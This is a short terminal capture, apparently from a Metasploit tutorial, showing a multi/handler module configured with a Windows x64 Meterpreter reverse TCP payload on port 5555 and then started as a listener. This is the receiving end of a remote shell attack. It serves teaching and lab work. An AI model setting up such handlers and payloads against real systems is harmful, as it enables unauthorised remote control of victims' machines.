 root@metasploit-tutorials-202
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on :5555